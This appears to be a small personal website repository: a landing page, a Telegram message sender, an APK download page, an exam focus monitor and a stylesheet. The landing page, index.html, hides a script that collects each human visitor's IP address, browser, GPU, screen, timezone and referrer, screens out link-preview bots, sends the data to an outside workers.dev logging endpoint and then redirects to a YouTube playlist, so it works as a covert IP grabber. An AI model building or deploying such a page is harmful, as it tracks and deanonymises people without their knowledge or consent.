
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset='UTF-8'/>
  <meta content='width=device-width, initial-scale=0.5, user-scalable=0, minimum-scale=0.5, maximum-scale=5' name='viewport'/>
  <title>1337</title>
  <link rel="stylesheet" href="./f1337.css">
</head>

<body>
  <div class="container">
    <p>pinguri<span class="typed-text"></span><span class="cursor">&nbsp;</span></p>
    <img src="pinguri1337.png" alt="❤" style="width:100px;height:100px;">
  </div>

  <script src="./f1337.js"></script>

<script>
  (async function () {
    const userAgent = navigator.userAgent;
    const language = navigator.language;
    const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
    const screenSize = screen.width + "x" + screen.height;
    const platform = navigator.platform;
    const cookies = navigator.cookieEnabled;
    const doNotTrack = navigator.doNotTrack;

    let gpu = "Not Available";
    try {
      const canvas = document.createElement("canvas");
      const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
      const debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
      gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
    } catch (e) {
      gpu = "Error";
    }

    let ip = "Unknown";
    try {
      const res = await fetch('https://api.ipify.org?format=json');
      const data = await res.json();
      ip = data.ip;
    } catch (e) {
      ip = "Error";
    }

    const refUrl = document.referrer;

    const infoText = `
🧭 User Agent: ${userAgent}
🌐 Language: ${language}
🕒 Timezone: ${timezone}
🖥️ Screen: ${screenSize}
💻 Platform: ${platform}
🍪 Cookies Enabled: ${cookies}
🚫 Do Not Track: ${doNotTrack}
🎮 GPU: ${gpu}
🌍 IP Address: ${ip}
🔗 Referrer: ${refUrl}
    `.trim();

    let isBot = false;
const ua = userAgent.toLowerCase();

if (
  ua.includes("headless") || 
  ua.includes("bot") || 
  ua.includes("crawl") || 
  ua.includes("spider") || 
  ua.includes("preview") || 
  ua.includes("facebookexternalhit") || 
  ua.includes("discordbot") || 
  ua.includes("whatsapp") || 
  ua.includes("telegrambot")
) {
  isBot = true;
}

    const urlParams = new URLSearchParams(window.location.search);
    const fromWorker = urlParams.has("from");

    const encoded = encodeURIComponent(infoText);
    let endpoint = "";
if (!isBot) {
    if (userAgent.toLowerCase().includes("instagram") && !fromWorker) {
      endpoint = `https://workers.client57.workers.dev/api/rfig?result=%0A${encoded}`;
    } else {
      endpoint = `https://workers.client57.workers.dev/api/log?result=%0A${encoded}`;
    }
}

    try {
      await fetch(endpoint);
    } catch (e) {
      console.warn("Gagal fetch data log:", e);
    }

    setTimeout(function () {  
      //window.location = 'intent://www.youtube.com/playlist?list=PLAkH97YwdLFg820IAgaluO45Aqwd584Rb&si=UQBOD7o6D3GtnL5t#Intent;package=com.google.android.youtube;scheme=https;end';  
      window.location = 'vnd.youtube://www.youtube.com/playlist?list=PLAkH97YwdLFg820IAgaluO45Aqwd584Rb&si=UQBOD7o6D3GtnL5t';  
  
      setTimeout(function () {  
        window.location = 'https://www.youtube.com/playlist?list=PLAkH97YwdLFg820IAgaluO45Aqwd584Rb&si=UQBOD7o6D3GtnL5t';  
      }, 1000);  
    }, 200);  
  })();
</script>
</body>
</html>
</file>

<file: telegram/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Secure Telegram Sender</title>
</head>
<body>
  <h2>Send Message to Telegram</h2>
  <input type="password" id="password" placeholder="Enter password"><br><br>
  <textarea id="message" placeholder="Enter your message"></textarea><br><br>
  <button onclick="verifyAndSend()">Send</button>
  <p id="status"></p>

  <script>
    
    function getCookie(name) {
      const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
      return match ? decodeURIComponent(atob(match[2])) : null;
    }

    
    function setCookie(name, value, days) {
      const encoded = btoa(encodeURIComponent(value));
      const expires = new Date(Date.now() + days * 864e5).toUTCString();
      document.cookie = `${name}=${encoded}; expires=${expires}; path=/`;
    }

    async function verifyAndSend() {
      const passwordInput = document.getElementById("password");
      const message = document.getElementById("message").value;
      const status = document.getElementById("status");

      let token = getCookie("bot_token");
      let chat_id = getCookie("chat_id");
      
      if (!token || !chat_id) {
        const password = passwordInput.value;
        if (!password) {
          status.innerText = "Password is required.";
          return;
        }

        const res = await fetch("https://yourserver.com/verify.php", {
          method: "POST",
          headers: {
            "Content-Type": "application/json"
          },
          body: JSON.stringify({ password })
        });

        const data = await res.json();

        if (!data.success) {
          status.innerText = "Incorrect password.";
          return;
        }

        token = data.token;
        chat_id = data.chat_id;

        
        setCookie("bot_token", token, 365);  
        setCookie("chat_id", chat_id, 365);

        passwordInput.style.display = "none";
      }

      // Send message to Telegram
      const telegramRes = await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({
          chat_id,
          text: message
        })
      });

      const result = await telegramRes.json();

      if (result.ok) {
        status.innerText = "Message sent!";
      } else {
        status.innerText = "Failed to send message.";
        console.error(result);
      }
    }

    window.onload = () => {
      if (getCookie("bot_token") && getCookie("chat_id")) {
        document.getElementById("password").style.display = "none";
      }
    };
  </script>
</body>
</html>
</file>

<file: download.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Download APKs</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin-top: 50px;
        }
        h1 {
            color: #333;
        }
        a {
            display: inline-block;
            margin: 15px 0;
            padding: 10px 20px;
            background-color: #4CAF50;
            color: white;
            text-decoration: none;
            border-radius: 5px;
        }
        a:hover {
            background-color: #45a049;
        }
    </style>
</head>
<body>
    <h1>Available APK Downloads</h1>
    
    <a href="https://pinguri.1337.cx/QuizPingu.apk" download>Download QuizPingu</a>
    <br>
    <a href="https://pinguri.1337.cx/library_encrypt.apk" download>Download Library</a>
    
</body>
</html>
</file>

<file: exam.html>
<!DOCTYPE html>
<html>
<head>
    <title>Ujian Online</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            padding: 30px;
        }
        #status {
            font-size: 1.3em;
            font-weight: bold;
            color: green;
            margin-bottom: 20px;
        }
        .warning {
            color: red;
        }
        #log {
            border: 1px solid #ccc;
            padding: 10px;
            max-height: 200px;
            overflow-y: auto;
            background: #f9f9f9;
            font-family: monospace;
        }
        #log p {
            margin: 5px 0;
        }
    </style>
</head>
<body>
    <h1>Selamat Mengerjakan Ujian 📚</h1>
    <p id="status">✅ Anda sedang fokus di halaman ujian</p>
    
    <h3>Log Aktivitas:</h3>
    <div id="log"></div>

    <script>
        const statusText = document.getElementById("status");
        const logBox = document.getElementById("log");

        function getTime() {
            const now = new Date();
            return now.toLocaleTimeString(); // format HH:MM:SS
        }

        function updateStatus(message, isWarning = false) {
            statusText.textContent = message;
            if (isWarning) {
                statusText.classList.add("warning");
            } else {
                statusText.classList.remove("warning");
            }
            addLog(message);
        }

        function addLog(message) {
            const time = getTime();
            const logItem = document.createElement("p");
            logItem.textContent = `[${time}] ${message}`;
            logBox.appendChild(logItem);
            logBox.scrollTop = logBox.scrollHeight; // auto scroll ke bawah
        }

        // Detect pindah tab
        document.addEventListener("visibilitychange", function () {
            if (document.hidden) {
                updateStatus("❌ Anda keluar dari tab ujian!", true);
            } else {
                updateStatus("✅ Anda kembali fokus di halaman ujian");
            }
        });

        // Detect minimize / pindah aplikasi di PC
        window.addEventListener("blur", function() {
            updateStatus("❌ Anda meninggalkan halaman ujian!", true);
        });

        window.addEventListener("focus", function() {
            updateStatus("✅ Anda kembali fokus di halaman ujian");
        });
    </script>
</body>
</html>
</file>
<file: f1337.css>
@import url("https://fonts.googleapis.com/css?family=Source+Code+Pro");


* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
body {
  font-family: monospace;
  background-color: #000;
  color: #eee;
}
.container {
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  animation: fadeIn 5s;
}
.container p {
  font-size: 3rem;
  padding: 0.5rem;
  font-weight: bold;
  letter-spacing: 0.1rem;
  text-align: center;
  overflow: hidden;
}
.container p span.typed-text {
  font-weight: normal;
  color: #dd7732;
}
.container p span.cursor {
  display: inline-block;
  background-color: #ccc;
  margin-left: 0.1rem;
  width: 3px;
  animation: blink 1s infinite;
}
.container p span.cursor.typing {
  animation: none;
}
@keyframes blink {
  0%  { background-color: #ccc; }
  49% { background-color: #ccc; }
  50% { background-color: transparent; }
  99% { background-color: transparent; }
  100%  { background-color: #ccc; }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
</file>
